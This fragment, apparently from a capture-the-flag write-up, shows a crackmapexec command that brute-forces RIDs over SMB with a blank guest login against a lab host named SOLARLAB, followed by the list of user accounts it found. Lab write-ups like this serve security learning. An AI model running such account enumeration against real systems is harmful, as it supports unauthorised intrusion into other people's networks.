 └─$ crackmapexec smb 10.10.11.16 -u guest -p "" --rid-brute
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (n
ame:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\guest:
SMB 10.10.11.16 445 SOLARLAB [+] Brute forcing RIDs
SMB 10.10.11.16 445 SOLARLAB 500: SOLARLAB\Administrator (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 501: SOLARLAB\Guest (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 503: SOLARLAB\DefaultAccount (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 504: SOLARLAB\WDAGUtilityAccount (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 513: SOLARLAB\None (SidTypeGroup)
SMB 10.10.11.16 445 SOLARLAB 1000: SOLARLAB\blake (SidTypeUser)
SMB 10.10.11.16 445 SOLARLAB 1001: SOLARLAB\openfire (SidTypeUser)